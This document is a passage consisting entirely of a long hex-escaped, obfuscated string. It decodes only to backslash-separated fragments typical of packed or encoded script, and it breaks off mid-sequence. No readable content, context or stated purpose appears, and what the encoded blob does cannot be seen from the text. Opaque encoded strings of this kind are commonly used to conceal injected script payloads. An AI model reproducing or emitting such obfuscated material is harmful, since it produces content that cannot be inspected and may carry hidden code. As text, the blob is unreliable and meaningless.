c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5